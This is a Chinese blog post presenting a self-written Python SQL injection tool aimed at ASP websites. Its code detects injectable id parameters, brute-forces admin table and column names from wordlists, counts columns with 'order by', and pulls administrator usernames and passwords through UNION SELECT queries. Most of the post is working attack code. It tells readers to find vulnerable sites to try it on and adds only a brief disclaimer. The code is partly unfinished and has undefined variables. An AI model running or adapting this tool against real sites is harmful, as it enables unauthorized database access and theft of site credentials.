

记一次SQL联合查询注入工具的编写
这是一个ASP网站的简单SQL注入检测和利用的工具,主要的功能是简单的检测出SQL注入漏洞,可以使用该id存在的SQL注入来获取数据库中的网站管理员的表名和字段名,猜解数据库中该表的字段数,最后通过联合查询来获取网页中包含的数据库信息(主要是管理员账号和密码)。
这个程序用到的手段和顺序都是根据书上的操作要编写下去的,至于是什么书,我觉得这个网上都有,这里就废话少说啦。
为什么会编写这个工具呢?因为在书上或教程中看到说像:啊D注入工具等一些注入工具是使用语句"and (select top 1 len(字段名) from 表名)>x" 来解出字段值的长度,判断的原理是:不断的增加x的值来判断字段值的长度,当x的值小于字段值的长度时,网页的内容与原网页一样,当x的值大于该字段值的长度时就会导致网页报错;然后通过语句 "and (select top 1 asc(mid(字段名,1,1)) from 表名)>y" 来将字段值逐个破解出来,也是增加y的值来判断的,判断的原理与判断字段值的长度一样。因为我觉得通过这种方法来获取数据库的内容花费的时间有点长,要知道可以显示的字符的ASCII码值是32 - 127,一共是96个字符(应该没错吧,哈哈哈),所以耗费的时间视乎管理员账号的长度和密码长度,但是这个方法不需要知道表的字段数,只需要知道字段名和表名就可以啦,还是比较简便的,而且有些网站是不允许联合查询的。
那现在开始切入正文,一个完整的SQL注入工具肯定有:检测、爆破表名和字段名和获取字段值 这几个模块的,现在来不块块的说。
SQL注入漏洞的检测:
判断的依据是
' 页面报错,或者与正常页面有区别
and 1=1 页面正常显示,并与正常请求的页面无误
and 1=2 页面显示错误,与正常请求的页面有区别,或者页面并不是该请求的原页面内容
通过在类似于 http://www.XXX.com/aaaa.asp?id=1234 后添加上述的语句,并根据上述的情况来判断是否有注入漏洞,这些都只能做一些简单的判断而已。我是这样写的:
def CheckSQLInjectPoint(host): request = requests.get(host) content = request.content # normal page 没有转码,因为有些不能转会导致报错 norPageMD5 = hashlib.md5(content).hexdigest() # MD5值的十六进制 # 保存所有页面的MD5值的字典 pageMD5 = {'t':norPageMD5,} # 初始化字典,并将正常页面的MD5保存 # 通过这些简单判断sql注入是否存在 InjectionMethod = {'number':['and 1=1','and 1=2'], 'char':["' and '1'='1","' and '1'='2"]} # 判断是什么类型的注入 字符型 数字型 idType = host[str(host).rfind('=') + 1:len(host)] injectType = '' injectValue = '' try: # 当不能将=号后面的值转换成数字就会产生异常,可以转换就有可能是数字型(也可以是字符型), # 不能转换就一定是字符型 tmp = int(idType) injectValue = InjectionMethod['number'] injectType = 'number' except ValueError: injectValue = InjectionMethod['char'] injectType = 'char' i = 1 for way in injectValue: t = 't' + str(i) # 注入之后的网页的MD5值对应的字典key Host = host + ' ' + way # 构造注入语句 request = requests.get(Host) # 请求带有注入语句的网页 content = request.content # normal page 没有转码,因为有些不能转会导致报错 pageMD5[t] = hashlib.md5(content).hexdigest() # 通过不同的方式测试后生成不同页面的MD5值 i += 1 # 判断是否存在SQL注入漏洞 if pageMD5['t'] == pageMD5['t1'] and pageMD5['t'] <> pageMD5['t2']: print('This url or id is exists sql injection') return injectType,host # 可以注入,返回注入类型和链接,以便做后续工作 else: print('This url or id is not exists sql injection') return 0 # 不能注入,返回 0
在上面的代码中,我只是用我的理解来简单判断是数字型注入还是字符型注入,然后再利用构造的语句来提交,最后通过比较三个网页的MD5值来判断是否具有注入点。至于
字符型的注入在下面的代码中我是没有做处理的。知道了该网址有注入后,接下来就是破解表名和字段名了。
利用SQL注入获取表名和字段名:
破解表名和字段名主要的是有强大的字典,只要你的字典够强大,破解出表名和字段名的几率就越大,这个主要是利用语句 "and exists(select * from 表名)" 来破解表名,
通过在网址后面加上该语句,如:http://www.XXX.com/aaaa.asp?id=1234 and exists(select * from 表名) 通过不断的提交这构造过的网址请求,通过判断网页返回
的情况来判断该表名是否存在。若http://www.XXX.com/aaaa.asp?id=1234 and exists(select * from manager) 返回的网页与原网页内容无异,表示该表名是存在的。
报错或与原网页不一样,则表示该表不存在。知道表名之后,就可以破解字段名了,破解字段名也是一样,只需要改变语句中'*'为字段名就可以了。
若http://www.XXX.com/aaaa.asp?id=1234 and exists(select name from manager) 返回的网页与原网页一样,那就证明name字段是存在于manager表中的,反之,
不存在该表中。
def CrackTableColumnName(host): # 表名和列名保存的文件地址 TableNamePath = r'H:\testFile\tableName.txt' ColumnNamePath = r'H:\testFile\columnName.txt' # normal request url norPage = requests.get(host) content = norPage.content norPageMD5 = hashlib.md5(content).hexdigest() # 网页的MD5值 # 猜解表名和列名用到的sql语句 injectionMethod = {'table':'and exists(select * from'} tableNameList = [] # 存储所有表名 columnNameDict = {} # 根据表名来存储该表的所有字段名的字典 # 这些猜解的表名和列名应该使用文件读取来破解 with open(TableNamePath,'r') as fTable: for tableName in fTable: guessTableURL = host + ' ' + injectionMethod['table'] + ' ' + tableName + ')' # 构造注入语句来请求 testTable = requests.get(guessTableURL) # 请求包含注入语句的网页地址 content = testTable.content # 获取网页内容 testTableMD5 = hashlib.md5(content).hexdigest() # 计算网页的MD5值 # 当返回的页面内容与正常请求一样,则表示该表名或列名正确 if testTableMD5 == norPageMD5: tableNameList.append(tableName.strip()) print('This table name is : ' + tableName.strip()) # 只有当表名已知时,才可以破解列名 # 当表名有多个时,破解所有表名的字段名 # 要先判断是否存在表名 if len(tableNameList) >= 1: # 破解所有表名 for tableName in tableNameList: with open(ColumnNamePath,'r') as fColumn: columnNameList = [] # 存储表名对应的所有列名 for columnName in fColumn: guessTableURL = host + ' ' + injectionMethod['table'] + ' ' + tableName + ')' # 构造注入语句来请求 guessColumnURL = re.sub('\*',columnName,guessTableURL) # 将'*'变为字段名,重构语句 testColumn = requests.get(guessColumnURL) content = testColumn.content testColumnMD5 = hashlib.md5(content).hexdigest() # 网页的MD5值 # 返回的页面也原来正常请求的一样则证明是正确的列名 if testColumnMD5 == norPageMD5: columnNameList.append(columnName.strip()) print('This column name is : ' + columnName.strip()) # 将所有的字段名存储进相应的表名中 columnNameDict[tableName] = columnNameList return tableNameList,columnNameDict # 返回所有表名和所有字段名
利用SQL注入获取表的字段数:
主要是使用 "order by 数字" 语句来判断,当输入的数字值大于表中的字段数量时,就会导致网页报错或与原网页不一,当数字小于字段的数量时,网页显示的情况是与原网页
一样的。但是我这个程序中没有做多个表的字段数量的破解,只是破解网址中位于的表的字段数量。我觉得不同的表字段的数量是不一样的,但是我暂时不知道怎么获取别的表
的字段数量,我想通过order by 语句只是获取到该网址的id值位于的表的字段数,也就是当前网页位于的表,而不是特定的表。
def CrackColumnCount(host): # 正常请求网页,获取MD5值 norContent = requests.get(host).content norConMD5 = hashlib.md5(norContent).hexdigest() # 构造注入的SQL语句 injectionCon = 'order by ' # 注入利用语句 realNum = 0 # 保存真正的字段数 Host = host + ' ' + injectionCon # 注入地址,但不包括数量值 # 因为数据库的字段数量不大,所以直接可以使用尽可能大的值作为最大值 for number in range(1,100): injectHost = Host + str(number) # 构造注入地址 injectContent = requests.get(injectHost).content # 提交注入地址 injectConMD5 = hashlib.md5(injectContent).hexdigest() # 注入后的MD5 # injectConMD5 == norConMD5 ---> number <= 真正的字段数 if injectConMD5 == norConMD5: realNum = number continue else: break else: print('not found the column number ... ...') # 穷举所有的值都没有找到时,输出此句,做了一些防护手段的可能该值无论多大网页的内容都是一样的 print('the column number is : ' + str(realNum)) # 输出字段的数量 return realNum
因为利用联合查询来获取数据库的数据是要知道:表名、字段名和字段数的,所以前面的代码是必须的。通过上述的代码获取相关的信息后就可以使用联合查询来获取字段的
值了。通过联合查询的难度在于网页数据的处理,因为该方法是将字段值显示或保存在网页的内容中的,所以使用正则表达式来获取到相应的字段值前要筛选无用的网页数据,
并通过一层层的筛选才能得到最终的结果。
利用SQL注入获取字段值:
首先对一些有用的标量进行声明和初始化,并动态生成联合查询注入语句(union select 1,2,3,.. from 表名),提交并保存含有联合查询语句的网址的内容,用于后续的
比较,查找出字段值。
# 猜解哪个字段的位置可以用于显示或传值到网页中 n = 0 # 用于退出内层for循环的标志,该值不为0,则表示已经找到了一个可能可以查询的位置数字 Q = False # 退出外层for循环的值 ResultCon1 = '' # 用于保存与injectContent2不同的内容 ResultCon2 = '' # 用于保存与injectContent1不同的内容 # 注入数字,标志字段位置 injectionSQL1 = ' ' + 'union select ' for tableName in tableNameList: # 生成联合查询的字段数量,使用数字标识 for j in range(1,columnLength + 1): if j == columnLength: injectionSQL1 = injectionSQL1 + str(j) + ' from ' + tableName # 完整的注入语句 else: injectionSQL1 = injectionSQL1 + str(j) + ',' injectContent1 = requests.get(Host + ' ' + injectionSQL1).content # 注入的网页内容 1
接下来就是将字段名注入进联合查询的语句中,并且将injectContent2与上面的injectContent1进行比较,查找出哪个数字值可以用于获取字段值的内容。主要是通过正则
表达式来查找,然后将两个以'+'分隔开的网页内容保存在两个列表中,分别是list1和list2,然后比较这两个列表的相对应的内容,如果出现有不一样的,就将其保存到另一
变量中,再做后续的判断,否则,继续判断下一个列表值。
注意:0x1c 的字符是一个不可见的符号,用于后续的字段值获取,使用联合查询后,有些数值是位于列表中某段内容的末尾,那么这样在后续比较时可能会导致IndexError
异常,因为后面在取字段值时,也是通过比较ResultCon1和ResultCon2的内容中的某个一样的字符作为终止符,来停止继续取字段值的内容的。
for i in range(1,columnLength + 1): injectionSQL2 = re.sub(str(i),columnName,injectionSQL1,1) # 将字段名带入注入语句中进行注入 injectContent2 = requests.get(Host + ' ' + injectionSQL2).content # 注入的网页内容 2 con1 = re.sub('\\r\\n','+',injectContent1) # 去掉网页中的所有换行符,并替换成 '+' con2 = re.sub('\\r\\n','+',injectContent2) list1 = str(con1).split('+') # 以 '+' 分隔网页内容 list2 = str(con2).split('+') # 比较每行的内容是否一致,找出不一致的并输出 j = 0 injectContentList = '' # 将其内容的数字取出,与i进行比较 while True: try: if list1[j] != list2[j]: # 当发现有不同的内容即可停止查询,后续的字段内容值的猜解,直接使用该位置进行查询 injectContentList = list1[j] ResultCon1 = list1[j] + '0x1c' # 保存不同的两个值 '0x1c' 该字符用作终止符 ResultCon2 = list2[j] + '0x1c' n = i break else: j += 1 except IndexError: print('done ... ...') break
将上面代码中保存的值ResultCon1和ResultCon2的值用来再次判断是否网页中该值的改变是由于注入字段名后引起的改变,如果是的话,则退出整个循环,否则,继续下个
的值判断,直到找到相应的值为止。这个判断就是判断改变的内容中有没有包含相应的数字值是与当前循环的数值相等的,相等则有可能是由于该数字的位置注入字段名后引
起网页内容的改变;反之,不是,继续下个数值替换成字段名。
注意:其实这个n的值,我是想用它保存可以利用的数值位置,然后在后续字段名替换来获取相应的字段值也是通过这个数值来获取的,但是该功能也是没有做到的,这些就要
交给有兴趣的爱好者去搞了。
if n <> 0: number = re.findall('\d\d?',injectContentList) for k in number: if int(k) == i: Q = True break else: n = 0 # 将n重置为0 continue else: continue if Q: break
取出字段值:
取出一整串字段值是通过比较两个内容来获取的,主要是先比较出第一个不一样的内容,如:k2=5,然后在保存有字段值的内容中从该值一直取下去,直到有个字符与
ResultCon1[6]字符相等的字符为止,即为已经取值完整。
注意:当网页中的内容含有字段值的某个字符时,可能会导致数据的缺失,或者数据不准确,所以这个功能仍需要完善的。
k2 = 0 for d1 in ResultCon1: d2 = ResultCon2[k2] manager = '' k1 = 0 # 标志字段值的长度 长度 = k1 - k2 if d1 != d2: for i in range(k2,100): if ResultCon1[k2 + 1] == ResultCon2[i]: k1 = i break manager = ResultCon2[k2:k1] print(columnName,manager) break k2 += 1
代码写到这里已经完整了,最后将最后一个函数的代码完整的给出吧,因为这样看起来比较好一点,还有一些注释可能表达得不那么准确,请大家原谅了。
def CrackColumnValue(host,tableList,columnList,columnLength): # 猜解哪个字段的位置可以用于显示或传值到网页中 n = 0 # 用于退出内层for循环的标志,该值不为0,则表示已经找到了一个可能可以查询的位置数字 Q = False # 退出外层for循环的值 ResultCon1 = '' # 用于保存与injectContent2不同的内容 ResultCon2 = '' # 用于保存与injectContent1不同的内容 # 注入数字,标志字段位置 injectionSQL1 = ' ' + 'union select ' for tableName in tableNameList: # 生成联合查询的字段数量,使用数字标识 for j in range(1,columnLength + 1): if j == columnLength: injectionSQL1 = injectionSQL1 + str(j) + ' from ' + tableName # 完整的注入语句 else: injectionSQL1 = injectionSQL1 + str(j) + ',' injectContent1 = requests.get(Host + ' ' + injectionSQL1).content # 注入的网页内容 1 # ------------------------------------------------------------------------- # for columnName in columnList[tableName]: for i in range(1,columnLength + 1): injectionSQL2 = re.sub(str(i),columnName,injectionSQL1,1) # 将字段名带入注入语句中进行注入 injectContent2 = requests.get(Host + ' ' + injectionSQL2).content # 注入的网页内容 2 con1 = re.sub('\\r\\n','+',injectContent1) # 去掉网页中的所有换行符,并替换成 '+' con2 = re.sub('\\r\\n','+',injectContent2) list1 = str(con1).split('+') # 以 '+' 分隔网页内容 list2 = str(con2).split('+') # 比较每行的内容是否一致,找出不一致的并输出 j = 0 injectContentList = '' # 用于将其内容的数值取出,与i进行比较 while True: try: if list1[j] != list2[j]: # 当发现有不同的内容即可停止查询,后续的字段内容值的猜解,直接使用该位置进行查询 injectContentList = list1[j] ResultCon1 = list1[j] + '0x1c' # 保存不同的两个值 ResultCon2 = list2[j] + '0x1c' n = i break else: j += 1 except IndexError: print('done ... ...') break # 已经可以知道哪个数字值注入字段名后会改变网页的内容 if n <> 0: number = re.findall('\d\d?',injectContentList) for k in number: if int(k) == i: Q = True break else: n = 0 # 将n重置为0 continue else: continue if Q: break # 取出sql数据 # 先从data1与data2不同的字符开始取,data2一直取同时与data1不同字符的下个字符比较, # 如果相等,则终止取字符 k2 = 0 for d1 in ResultCon1: d2 = ResultCon2[k2] manager = '' k1 = 0 # 标志字段的长度 长度 = k - k2 if d1 != d2: for i in range(k2,100): if ResultCon1[k2 + 1] == ResultCon2[i]: k1 = i break manager = ResultCon2[k2:k1] print(columnName,manager) break k2 += 1
最后,我们来看一下代码的使用和输出效果吧,至于大家测试的话,那就需要去找一些有SQL注入漏洞的网站了。该程序可能不适合所有的网站,因为我在运行该程序时,
只是简单的拿几个网站进行测试而已。在此声明,本人只是用于测试而已,并没有做一些伤害网站利益的事情,也请大家不要用于非法用途,谢谢。
# 测试 if __name__ == '__main__': Host = 'http://www.xxx.net/xxx.asp?id=1234' injectType,host = CheckSQLInjectPoint(Host) tableNameList,columnNameList = CrackTableColumnName(host) length = CrackColumnCount(host) CrackColumnValue(host,tableNameList,columnNameList,length)
效果:

文章就到此结束了,如果有不足的地方,请大家不吝指教,因为我也是很多不懂才想通过编写工具来加深自己的印象,并且锻炼自己的编程能力和处理的能力,或者有更方便
的解决方法,也请大家指教,谢谢。

 浙公网安备 33010602011771号
浙公网安备 33010602011771号